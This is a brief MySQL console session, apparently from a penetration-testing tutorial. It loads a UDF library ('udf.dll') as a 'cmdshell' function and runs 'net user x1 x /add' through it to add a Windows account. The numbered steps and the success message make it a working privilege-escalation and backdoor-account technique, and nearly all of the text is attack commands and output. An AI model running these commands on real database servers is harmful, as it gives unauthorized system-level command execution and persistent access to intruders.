 mysql> create function cmdshell returns string soname 'udf.dll'; ①
ERROR 1125 (HY000): Function 'cmdshell' already exists
mysql> show function status; ②
Empty set (0.01 sec)
mysql> drop function cmdshell; ③
Query OK, 0 rows affected (0.00 sec)
mysql> create function cmdshell returns string soname 'udf.dll'; ④
Query OK, 0 rows affected (0.01 sec)
mysql> select cmdshell('net user x1 x /add'); ⑤
cmdshell('net user x1 x /add')
命令成功完成。